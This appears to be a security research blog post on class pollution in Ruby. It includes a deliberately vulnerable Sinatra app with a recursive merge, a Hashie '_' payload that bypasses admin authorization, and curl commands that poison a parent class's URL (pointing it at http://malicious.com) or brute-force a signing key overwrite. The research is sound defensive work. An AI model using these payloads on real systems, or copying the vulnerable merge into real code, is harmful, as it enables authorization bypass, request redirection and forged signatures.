In the provided code, we are exploiting Hashie’s handling of _ to manipulate the behavior of the authorization process. When _.to_s is called, instead of returning the method-defined value, it accesses a newly created Mash object, where we can inject the value "Admin". This allows an attacker to bypass method-based authorization checks by injecting data into the temporary Mash object.
For example, the JSON payload {"_": "Admin"} injects the string “Admin” into the temporary Mash object created by _, allowing the user to be granted admin access through the authorize method even though the to_s method itself hasn’t been directly overridden.
This vulnerability highlights how certain features of the Hashie library can be leveraged to bypass application logic, even with protections in place to prevent method overrides.

When the merge operation is recursive and targets attributes, it’s possible to escape the object context and poison attributes or methods of the class, its parent class, or even other unrelated classes. This kind of pollution affects the entire application context and can lead to severe vulnerabilities.
require 'json'
require 'sinatra/base'
require 'net/http'
# Base class for both Admin and Regular users
class Person
@@url = "http://default-url.com"
attr_accessor :name, :age, :details
def initialize(name:, age:, details:)
@name = name
@age = age
@details = details
end
def self.url
@@url
end
# Method to merge additional data into the object
def merge_with(additional)
recursive_merge(self, additional)
end
private
# Recursive merge to modify instance variables
def recursive_merge(original, additional, current_obj = original)
additional.each do |key, value|
if value.is_a?(Hash)
if current_obj.respond_to?(key)
next_obj = current_obj.public_send(key)
recursive_merge(original, value, next_obj)
else
new_object = Object.new
current_obj.instance_variable_set("@#{key}", new_object)
current_obj.singleton_class.attr_accessor key
end
else
current_obj.instance_variable_set("@#{key}", value)
current_obj.singleton_class.attr_accessor key
end
end
original
end
end
class User < Person
def initialize(name:, age:, details:)
super(name: name, age: age, details: details)
end
end
# A class created to simulate signing with a key, to be infected with the third gadget
class KeySigner
@@signing_key = "default-signing-key"
def self.signing_key
@@signing_key
end
def sign(signing_key, data)
"#{data}-signed-with-#{signing_key}"
end
end
class JSONMergerApp < Sinatra::Base
# POST /merge - Infects class variables using JSON input
post '/merge' do
content_type :json
json_input = JSON.parse(request.body.read)
user = User.new(
name: "John Doe",
age: 30,
details: {
"occupation" => "Engineer",
"location" => {
"city" => "Madrid",
"country" => "Spain"
}
}
)
user.merge_with(json_input)
{ status: 'merged' }.to_json
end
# GET /launch-curl-command - Activates the first gadget
get '/launch-curl-command' do
content_type :json
# This gadget makes an HTTP request to the URL stored in the User class
if Person.respond_to?(:url)
url = Person.url
response = Net::HTTP.get_response(URI(url))
{ status: 'HTTP request made', url: url, response_body: response.body }.to_json
else
{ status: 'Failed to access URL variable' }.to_json
end
end
# Curl command to infect User class URL:
# curl -X POST -H "Content-Type: application/json" -d '{"class":{"superclass":{"url":"http://example.com"}}}' http://localhost:4567/merge
# GET /sign_with_subclass_key - Signs data using the signing key stored in KeySigner
get '/sign_with_subclass_key' do
content_type :json
# This gadget signs data using the signing key stored in KeySigner class
signer = KeySigner.new
signed_data = signer.sign(KeySigner.signing_key, "data-to-sign")
{ status: 'Data signed', signing_key: KeySigner.signing_key, signed_data: signed_data }.to_json
end
# Curl command to infect KeySigner signing key (run in a loop until successful):
# for i in {1..1000}; do curl -X POST -H "Content-Type: application/json" -d '{"class":{"superclass":{"superclass":{"subclasses":{"sample":{"signing_key":"injected-signing-key"}}}}}}' http://localhost:4567/merge; done
# GET /check-infected-vars - Check if all variables have been infected
get '/check-infected-vars' do
content_type :json
{
user_url: Person.url,
signing_key: KeySigner.signing_key
}.to_json
end
run! if app_file == $0
end
In the following example, we demonstrate two distinct types of class pollution:
(A) Poisoning the Parent Class: By recursively merging attributes, we can modify variables in the parent class. This modification impacts all instances of that class and can lead to unintended behavior across the application.
(B) Poisoning Other Classes: By brute-forcing subclass selection, we can eventually target and poison specific classes. This approach involves repeatedly attempting to poison random subclasses until the desired one is infected. While effective, this method can cause issues due to the randomness and potential for over-infection.
(A) Poisoning the Parent Class
In this exploit, we use a recursive merge operation to modify the @@url variable in the Person class, which is the parent class of User. By injecting a malicious URL into this variable, we can manipulate subsequent HTTP requests made by the application.
For example, using the following curl command:
curl -X POST -H "Content-Type: application/json" -d '{"class":{"superclass":{"url":"http://malicious.com"}}}' http://localhost:4567/merge
We successfully poison the @@url variable in the Person class. When the /launch-curl-command endpoint is accessed, it now sends a request to http://malicious.com instead of the original URL.
This demonstrates how recursive merges can escape the object level and modify class-level variables, affecting the entire application.

(B) Poisoning Other Classes
This exploit leverages brute-force to infect specific subclasses. By repeatedly attempting to inject malicious data into random subclasses, we can eventually target and poison the KeySigner class, which is responsible for signing data.
For example, using the following looped curl command:
for i in {1..1000}; do curl -X POST -H "Content-Type: application/json" -d '{"class":{"superclass":{"superclass":{"subclasses":{"sample":{"signing_key":"injected-signing-key"}}}}}}' http://localhost:4567/merge --silent > /dev/null; done
We attempt to poison the @@signing_key variable in KeySigner. After several attempts, the KeySigner class is infected, and the signing key is replaced with our injected key.
This exploit highlights the dangers of recursive merges combined with brute-force subclass selection. While effective, this method can cause issues due to its aggressive nature, potentially leading to the over-infection of classes.

In the latter examples, we set up an HTTP server to demonstrate how the infected classes remain poisoned across multiple HTTP requests. The persistent nature of these infections shows that once a class is poisoned, the entire application context is compromised, and all future operations involving that class will behave unpredictably.
The server setup also allowed us to easily check the state of these infected variables via specific endpoints. For example, the /check-infected-vars endpoint outputs the current values of the @@url and @@signing_key variables, confirming whether the infection was successful.
This approach clearly shows how class pollution in Ruby can have lasting and far-reaching consequences, making it a critical area to secure.
The research conducted here highlights the risks associated with class pollution in Ruby, especially when recursive merges are involved. These vulnerabilities are particularly dangerous because they allow attackers to escape the confines of an object and manipulate the broader application context. By understanding these mechanisms and carefully considering how data merges are handled, it is possible to mitigate the risk of class pollution in Ruby applications.
We are a small highly focused team. We love what we do and we routinely take on difficult engineering challenges to help our customers build with security. If you’ve enjoyed this research, consider applying via our careers portal to spend up to 11 weeks/year on research projects like this one!